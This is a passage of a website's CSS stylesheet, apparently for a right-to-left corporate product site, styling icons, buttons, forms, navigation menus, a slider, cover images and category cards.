.c-icon--resistant::before {
    width: 43px;
    height: 46px;
    background-position: -160px -165px;
}
.c-icon--recyclable::before {
    width: 50px;
    height: 50px;
    background-position: -160px -221px;
}
.c-icon--about::before {
    width: 21px;
    height: 22px;
    background-position: -5px -119px;
}
.c-icon--applications::before {
    width: 24px;
    height: 24px;
    background-position: -36px -119px;
}
.c-icon--product::before {
    width: 24px;
    height: 21px;
    background-position: -70px -119px;
}
.c-icon--environmentalist::before {
    width: 22px;
    height: 23px;
    background-position: -104px -119px;
}
.c-icon--media::before {
    width: 24px;
    height: 22px;
    background-position: -5px -151px;
}
.c-link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-link--cooperation {
    display: none;
    margin-left: 16px;
    padding: 1px 14px;
    color: #b35a71;
    border-radius: 12px;
    font-weight: 300;
    background: #ffe0e8;
}
.c-link--cooperation .c-icon {
    margin-left: 8px;
}
.c-link--cooperation:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
@media (min-width: 46.25em) {
    .c-link--cooperation {
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-link--cooperation {
        margin: 0 20px;
    }
}
.c-link--map {
    position: absolute;
    left: 22px;
    bottom: 80px;
    padding: 5px 15px 5px 28px;
    border-radius: 18px 18px 18px 0;
    z-index: 1;
    color: #fff;
    background: #1149da;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}
.c-link--map::after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 47px;
    height: 67px;
    background: url("../images/sprite.png") no-repeat -5px -245px;
}
@media (min-width: 46.25em) {
    .c-link--map {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.c-btn {
    position: relative;
    color: #fff;
    font-weight: 300;
    padding: 4px 12px;
    border-radius: 25px;
    cursor: pointer;
    outline: none;
    border: 1px solid #1149da;
    background: #1149da;
    transition: all 250ms ease-in-out;
}
.c-btn:hover {
    box-shadow: 0 0 4px 0 #1149da;
}
.c-btn--secondary {
    border-color: #e2ad05;
    background: #e2ad05;
}
.c-btn--secondary:hover {
    box-shadow: 0 0 4px 0 #e2ad05;
}
.c-btn--submit {
    width: 100%;
    padding: 12px;
    font-weight: 400;
}
.c-btn--outline {
    border: 1px solid #fff;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-btn--outline:hover {
    color: #1e2225;
    background: #fff;
    box-shadow: none;
}
.c-btn--outline:hover::after {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
    -webkit-filter: brightness(0);
    filter: brightness(0);
}
.c-btn--outline::after {
    content: "";
    width: 16px;
    height: 8px;
    margin-right: 38px;
    display: inline-block;
    text-decoration: inherit;
    background: url("../images/sprite.png") -138px -64px;
    transition: all 250ms ease-in-out;
}
.c-form {
    max-width: 650px;
    margin: 0 auto;
}
.c-form__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 30px;
}
.c-form__row:last-child {
    margin-bottom: 0;
}
.c-form__label {
    position: absolute;
    top: -12px;
    right: 30px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 12px;
    font-size: 13px;
    line-height: 24px;
    background: #f4f6f8;
}
.c-form__label::before,
.c-form__label::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 5px;
    height: 5px;
    margin: auto 0;
    border-radius: 100%;
    background: #d8d8d8;
}
.c-form__label::before {
    right: 0;
}
.c-form__label::after {
    left: 0;
}
.c-form .c-form__label {
    color: #1e2225;
}
.c-form--light .c-form__label {
    background: #fff;
}
.c-form--light .c-form__label::before,
.c-form--light .c-form__label::after {
    background: #f4f4f4;
}
.c-form__input,
.c-form__textarea {
    width: 100%;
    padding: 12px 15px;
    font-size: 13px;
    outline: none;
    border-radius: 25px;
    border: 1px solid #d8d8d8;
    background: #f4f6f8;
}
.c-form .c-form__input,
.c-form .c-form__textarea {
    color: #464646;
}
.c-form--light .c-form__input,
.c-form--light .c-form__textarea {
    border: 1px solid #f4f4f4;
    background: #fff;
}
.c-form__textarea {
    height: 125px;
    resize: vertical;
    line-height: 1.9;
}
.c-form__captcha {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 5px;
    height: 30px;
    border-radius: 15px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.c-form .c-form__captcha {
    margin: auto 0;
}
.c-pager {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
}
@media (min-width: 46.25em) {
    .c-pager {
        margin-bottom: 65px;
    }
}
.c-pager__prev,
.c-pager__next {
    width: 65px;
    padding: 4px 0;
    color: #939aa4;
    font-weight: 300;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #efefef;
    box-shadow: 0 5px 25px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-pager__prev:hover,
.c-pager__next:hover {
    color: #1149da;
    border-color: #1149da;
    box-shadow: 0 5px 25px 0 rgba(17, 73, 218, 0.1);
}
.c-pager__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 16px;
    color: #939aa4;
}
.c-pager__info span {
    margin: 0 8px;
    padding: 0 10px;
    color: #1149da;
    font-weight: normal;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info span.deactivate {
    margin: 0 8px;
    padding: 0 10;
    color: #797b80;
    font-weight: 500;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info a {
    margin-right: 8px;
    color: #1149da;
    font-weight: 500;
    transition: all 250ms ease-in-out;
}
.c-pager__info a:hover {
    color: #ec1d25;
}
@media (min-width: 30em) {
    .c-pager__info {
        margin: 0;
    }
}
.c-header .c-social {
    display: none;
}
@media (min-width: 61.25em) {
    .c-header .c-social {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 12px 16px;
    border: 1px dashed #c8ced3;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 12px 12px;
}
.c-header__top .c-header__col {
    width: 100%;
}
.c-header__top .c-header__col:first-child {
    display: none;
}
@media (min-width: 46.25em) {
    .c-header__top .c-header__col {
        width: auto;
    }
    .c-header__top .c-header__col:first-child {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
@media (min-width: 61.25em) {
    .c-header__top {
        padding: 12px 20px 12px 0;
        border-width: 0 1px 1px 0;
        border-radius: 0 0 12px 0;
    }
}
.c-header__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-header__nav {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}
@media (min-width: 61.25em) {
    .c-header__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__nav__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
}
.c-header__nav__item::after {
    content: "/";
    margin: 0 8px;
    color: #939aa4;
}
.c-header__nav__item:last-child::after {
    display: none;
}
.c-header__nav__link {
    color: #1149da;
}
.c-header__nav__link:hover {
    color: #e2ad05;
}
.c-header__contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.c-header__contact .c-icon {
    display: none;
}
@media (min-width: 30em) {
    .c-header__contact {
        margin: -4px 0 -14px;
    }
    .c-header__contact .c-icon {
        display: block;
    }
}
.c-header__contact__number {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 6px 0;
    color: #ed1c24;
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
}
.c-header__contact__number span {
    margin-right: 4px;
    color: #2d365d;
}
@media (min-width: 30em) {
    .c-header__contact__number {
        margin: 7px 0 0 -10px;
        font-size: 24px;
    }
    .c-header__contact__number span {
        margin-right: 6px;
        font-size: 15px;
    }
}
.c-header__separator {
    margin: 0 20px;
    height: 100%;
    border-right: 1px dashed #c8ced3;
}
.c-header__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.c-logo {
    position: relative;
    z-index: 1;
}
.c-logo::before {
    content: "";
    position: absolute;
    right: -19px;
    bottom: -10px;
    width: 102px;
    height: 10px;
    background: url("../images/logo-shape.png");
}
.is-home .c-logo::after {
    content: "";
    position: absolute;
    bottom: -90px;
    right: 3px;
    width: 64px;
    height: 76px;
    background: url("../images/dots.png") no-repeat top right;
}
.c-logo a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-nav__burger {
    border: none;
    outline: none;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    cursor: pointer;
}
@media (min-width: 61.25em) {
    .c-nav__burger {
        display: none;
    }
}
.c-nav__burger__line {
    width: 30px;
    height: 4px;
    display: block;
    margin-bottom: 4px;
    border-radius: 30px;
    background: #2e365c;
}
.c-nav__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
    height: 100%;
}
@media (min-width: 61.25em) {
    .c-nav__list {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 100%;
    }
}
.c-nav__item {
    position: relative;
    margin: 0 30px;
}
.c-nav__item:first-child {
    margin-right: 0;
}
.c-nav__item:last-child {
    margin-left: 0;
}
.c-nav__item:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.c-nav__item:hover .c-nav__link {
    color: #e2ad05;
}
.c-nav__item:hover .c-nav__link .c-icon {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
}
.c-nav__item.has-megamenu {
    position: initial;
}
.c-nav__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    padding: 14px 0;
    color: #2d365d;
    font-size: 17px;
    font-weight: 700;
    transition: all 250ms ease-in-out;
}
.c-nav__link .c-icon {
    margin-bottom: 8px;
    -webkit-filter: brightness(0);
    filter: brightness(0);
    transition: all 200ms ease-in-out;
}
.c-nav__sub__list {
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    width: 220px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #e2ad05;
    margin: 0;
    padding: 0;
    list-style: none;
    padding: 15px;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item:last-child {
    margin-bottom: 0;
}
.c-nav__sub__item::before,
.c-nav__sub__item::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 0;
    display: none;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item::before {
    left: 22px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    background: rgba(0, 0, 0, 0.15);
}
.c-nav__sub__item::after {
    left: 35px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-nav__sub__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-nav__sub__item:hover::before,
.c-nav__sub__item:hover::after {
    opacity: 1;
}
.c-nav__sub__item:hover::before {
    left: 12px;
}
.c-nav__sub__item:hover::after {
    left: 25px;
}
.c-nav__sub__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px;
    color: #fff;
    font-weight: 500;
}
.c-nav__mega {
    position: absolute;
    top: calc(100% + 10px);
    right: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin: 0;
    padding: 0;
    list-style: none;
    padding-right: 160px;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__item {
    width: calc(100% / 5);
    height: 230px;
    background: #0661bd;
}
.c-nav__mega__item:nth-child(2),
.c-nav__mega__item:nth-child(9) {
    background: #f2f1e9;
}
.c-nav__mega__item:nth-child(2) .c-nav__mega__link,
.c-nav__mega__item:nth-child(9) .c-nav__mega__link {
    color: #0661bd;
}
.c-nav__mega__item:nth-child(3),
.c-nav__mega__item:nth-child(10) {
    background: #e2ad05;
}
.c-nav__mega__item:nth-child(4),
.c-nav__mega__item:nth-child(6) {
    background: #639cd4;
}
.c-nav__mega__item:nth-child(5),
.c-nav__mega__item:nth-child(7) {
    background: #174d83;
}
.c-nav__mega__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding-top: 22px;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__link img {
    margin: auto 0;
}
.c-nav__mega__link:hover {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.c-mmenu .c-mmenu__item::after {
    right: 0;
}
.c-search {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 100%;
    height: 100%;
    padding: 1px 15px;
    border-radius: 12px;
    overflow: hidden;
    cursor: pointer;
    background: #f7e8da;
    transition: all 600ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-search {
        width: auto;
    }
}
@media (min-width: 61.25em) {
    .c-search {
        max-width: 46px;
    }
    .c-search.is-open {
        max-width: 100vw;
        cursor: default;
        transition: all 1200ms ease-in-out;
    }
    .c-search.is-open .c-search__btn {
        pointer-events: initial;
    }
}
.c-search__input {
    width: 100%;
    border: none;
    outline: none;
    background: none;
}
.c-search__btn {
    margin: 0 15px 0 0;
    padding: 0;
    cursor: pointer;
    border: none;
    outline: none;
    background: none;
}
@media (min-width: 61.25em) {
    .c-search__btn {
        pointer-events: none;
    }
}
.c-social {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-social__item {
    margin-left: 8px;
    border-radius: 100%;
    transition: all 250ms ease-in-out;
}
.c-social__item:last-child {
    margin-left: 0;
}
.c-social__item:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}
.c-social__item a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-cover {
    position: relative;
    margin-bottom: 20px;
    background: #0b55a0 url("../images/cover/default.png") no-repeat center;
    background-size: cover;
    transition: all 250ms ease-in-out;
}
.c-cover .container {
    height: 100%;
}
.c-cover img {
    width: 100%;
    display: block;
}
.c-cover--product {
    height: 160px;
    background: #d2bba3 url("../images/cover/product.png") no-repeat center;
}
@media (min-width: 81.25em) {
    .c-cover--product {
        height: 320px;
    }
}
.c-cover--nature {
    height: 225px;
    margin-bottom: -100px;
    background: #effbe7 url("../images/cover/nature.png") no-repeat center;
}
.c-cover--nature::before,
.c-cover--nature::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--nature::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%);
}
.c-cover--nature::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--nature {
        height: 450px;
    }
}
.c-cover--about {
    height: 125px;
    margin-bottom: -30px;
    background: #f4f6f8 url("../images/cover/about.png") no-repeat center;
    background-size: contain;
}
.c-cover--about::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 30em) {
    .c-cover--about {
        height: 190px;
    }
}
@media (min-width: 46.25em) {
    .c-cover--about {
        height: 250px;
    }
}
@media (min-width: 81.25em) {
    .c-cover--about {
        height: 450px;
        margin-bottom: -100px;
    }
}
.c-cover--contact {
    height: 250px;
    margin-bottom: -60px;
    background: #f1f0ef url("../images/cover/contact.png") no-repeat center;
}
.c-cover--contact::before,
.c-cover--contact::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--contact::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 50%);
}
.c-cover--contact::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--contact {
        height: 450px;
    }
}
@media (min-width: 46.25em) {
    .c-cover {
        margin-bottom: 30px;
    }
    .c-cover--nature {
        margin-bottom: -60px;
    }
    .c-cover--about {
        margin-bottom: -60px;
    }
    .c-cover--contact {
        margin-bottom: -60px;
    }
}
@media (min-width: 81.25em) {
    .c-cover {
        background-size: contain;
    }
}
.c-cover__title {
    margin: 0;
    padding: 55px 0;
    color: #fff;
    font-size: 36px;
    font-weight: 500;
    text-align: center;
}
.c-slider {
    background: #0b55a0;
}
.c-slider .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-slider .flickity-button {
    padding: 0;
    background: transparent;
    transition: all 250ms ease-in-out;
    pointer-events: initial;
    cursor: pointer;
}
.c-slider .flickity-button:disabled {
    opacity: 0.6;
}
.c-slider .flickity-button:hover.previous {
    -webkit-transform: translate(3px, -50%);
    transform: translate(3px, -50%);
}
.c-slider .flickity-button:hover.next {
    -webkit-transform: translate(-3px, -50%);
    transform: translate(-3px, -50%);
}
.c-slider .flickity-button-icon {
    fill: #fff;
}
.c-slider .flickity-page-dots {
    bottom: 30px;
}
.c-slider .flickity-page-dots .dot {
    width: 8px;
    height: 8px;
    margin: 0 3px;
    border-radius: 8px;
    opacity: 1;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-slider .flickity-page-dots .dot.is-selected {
    width: 25px;
    background: #e2ad05;
}
@media (min-width: 46.25em) {
    .c-slider .flickity-page-dots {
        bottom: 100px;
    }
}
@media (min-width: 61.25em) {
    .c-slider {
        display: block;
    }
}
.c-slider__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-slider__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100px;
}
.c-slider__item img {
    display: block;
}
.c-category {
    margin-bottom: 65px;
    overflow: hidden;
}
.c-category--home {
    margin: -20px 0 0;
}
@media (min-width: 46.25em) {
    .c-category--home {
        margin: -70px 0 0;
    }
}
.c-category .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-category__nav {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.c-category__nav__item {
    position: absolute;
    top: 50%;
    z-index: 2;
    border: 1px dashed #c8ced3;
    border-width: 1px 0 1px 1px;
    border-radius: 100% 0 0 100%;
    padding: 8px 12px 8px 16px;
    overflow: hidden;
    transition: all 250ms ease-in-out;
}
@media (min-width: 81.25em) {
    .c-category__nav__item {
        overflow: visible;
    }
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
.c-category__nav__item::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: -1px;
    width: 100%;
    z-index: -1;
    background: #fff;
}
@media (min-width: 81.25em) {
    .c-category__nav__item::before {
        width: 20px;
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
    }
}
.c-category__nav__item:first-child {
    right: 0;
}
.c-category__nav__item:first-child::before {
    right: 0;
}
@media (min-width: 61.25em) {
    .c-category__nav__item:first-child {
        right: 10px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:first-child {
        right: -60px;
    }
}
.c-category__nav__item:last-child {
    left: 0;
    border-width: 1px 1px 1px 0;
    border-radius: 0 100% 100% 0;
    padding: 8px 16px 8px 12px;
}
.c-category__nav__item:last-child::before {
    left: 0;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0) 0%, white 100%);
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item:last-child {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
@media (min-width: 61.25em) {
    .c-category__nav__item:last-child {
        left: 12px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:last-child {
        left: -60px;
    }
}
.c-category__nav__item .c-icon {
    opacity: 0.6;
}
.c-category__nav__item:hover {
    cursor: pointer;
    border-color: #acb3b8;
}
.c-category__nav__item:hover .c-icon {
    opacity: 1;
}
.c-category__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-category__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-category__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-category__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: calc((100% - 8px) / 2);
    min-height: 190px;
    margin: 0 2px;
}
.c-category__item img {
    width: 100%;
    display: block;
}
@media (min-width: 30em) {
    .c-category__item {
        width: calc((100% - 12px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-category__item {
        width: calc((100% - 16px) / 4);
    }
}
.c-category__link {
    width: 100%;
    position: relative;
    background-color: #e2ad05;
    transition: all 250ms ease-in-out;
}
.c-category__link::before,
.c-category__link::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 250ms ease-in-out;
}
.c-category__link::before {
    background: linear-gradient(to bottom, #e2ad05 0%, #e2ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__item:nth-child(odd) .c-category__link {
    background-color: #1e6593;
}
.c-category__item:nth-child(odd) .c-category__link::before {
    background: linear-gradient(to bottom, #1e6593 0%, #1e6593 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link::after {
    opacity: 0;
    background: linear-gradient(to bottom, #00ad05 0%, #00ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link:hover {
    background-color: #00ad05;
}
.c-category__item:nth-child(odd) .c-category__link:hover {
    background-color: #00ad05;
}
.c-category__link:hover::after {
    opacity: 1;
}
.c-category__info {
    position: absolute;
    top: 40px;
    right: 0;
    left: 0;
    padding: 0 12px;
    z-index: 1;
    transition: all 350ms ease-in-out;
}
.c-category__link:hover .c-category__info {
    top: 50px;
}
.c-category__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}
.c-category__title::before,
.c-category__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    background: #fff;
    transition: all 300ms ease-in-out;
}
.c-category__title::before {
    bottom: -18px;
    width: 28px;
    height: 3px;
}
.c-category__title::after {
    bottom: -17px;
    width: 0;
    height: 1px;
}
.c-category__link:hover .c-category__title::after {
    width: 60%;
}
.c-category__text {
    font-size: 13px;
    line-height: 2;
    text-align: center;
    color: #fff;
}
.c-category__archive {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    position: relative;
    padding-top: 20px;
}
.c-category__archive::before {
    content: "";
    position: absolute;
    top: 26px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 1px;
    border-bottom: 1px dashed #c8ced3;
}
@media (min-width: 46.25em) {
    .c-category__archive {
        padding-top: 30px;
    }
    .c-category__archive::before {
        top: 33px;
    }
}
.c-category__archive__link {
    position: relative;
    padding: 0 22px 0 32px;
    color: #000;
    font-size: 15px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before,
.c-category__archive__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before {
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    background: #e2ad05;
}
.c-category__archive__link::after {
    left: 9px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-category__archive__link:hover {
    color: #e2ad05;
}
.c-category__archive__link:hover::after {
    -webkit-transform: rotate(-315deg);
    transform: rotate(-315deg);
}
.c-about {
    padding: 50px 0 60px;
    background: url("../images/about-bg.jpg") no-repeat bottom center;
}
@media (min-width: 61.25em) {
    .c-about {
        padding: 86px 0 116px;
    }
}
.c-about__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__col {
    width: 100%;
    position: relative;
}
.c-about__col:first-child {
    display: none;
}
@media (min-width: 61.25em) {
    .c-about__col {
        width: 50%;
    }
    .c-about__col:first-child {
        display: block;
    }
}
.c-about__logo {
    width: 300px;
    height: 300px;
    margin-top: 32px;
    background: url("../images/about-logo.png") no-repeat;
}
.c-about__logo::before {
    content: "";
    position: absolute;
    bottom: -125px;
    left: -100px;
    width: 580px;
    height: 500px;
    z-index: 3;
    background: url("../images/about-logo-bg.png") no-repeat;
}
.c-about__header {
    position: relative;
    display: none;
    margin-bottom: 16px;
    padding: 6px 24px;
    border-radius: 20px 20px 0 20px;
    background: #e1ad06;
}
.c-about__header::before {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 100px;
    height: 100%;
    background: #e1ad06;
}
.c-about__header::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    height: 100%;
    border-radius: 0 22px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-about__header {
        display: block;
    }
}
.c-about__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__list__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 4px;
    color: #fff;
    font-weight: 500;
}
.c-about__list__item:last-child {
    margin: 0;
}
.c-about__list__item::after {
    content: "/";
    margin: 0 8px;
    font-weight: 500;
}
.c-about__list__item:last-child::after {
    display: none;
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-about__list__item {
        font-size: 12px;
        font-weight: 500;
    }
}
.c-about__box {
    position: relative;
    padding: 20px;
    border-radius: 20px;
    box-shadow: 0 8px 30px 0px rgba(9, 85, 163, 0.5);
    background-image: linear-gradient(to bottom, #0955a3, #042774);
}
.c-about__box::before,
.c-about__box::after {
    content: "";
    position: absolute;
}
.c-about__box::before {
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0.5;
    z-index: 1;
    border-radius: 20px;
    background: url("../images/about-box-bg.jpg") no-repeat bottom center;
    background-size: cover;
}
@media (min-width: 46.25em) {
    .c-about__box {
        padding: 32px;
    }
}
@media (min-width: 61.25em) {
    .c-about__box::after {
        top: 84px;
        right: -64px;
        width: 64px;
        height: 92px;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-about__text {
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
    color: #fff;
    font-size: 13px;
    line-height: 2;
}
.c-about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
}
.c-about__text p:last-child {
    margin-bottom: 0;
}
.c-about__text b {
    font-weight: 700;
}
@media (min-width: 46.25em) {
    .c-about__text {
        margin-bottom: 46px;
    }
}
.c-about__cta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    position: relative;
    z-index: 2;
}
@media (min-width: 30em) {
    .c-about__cta {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
@media (min-width: 81.25em) {
    .c-about__cta {
        margin-left: -50px;
    }
}
.c-about__cta__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 120px;
    padding: 5px 15px;
    color: #fff;
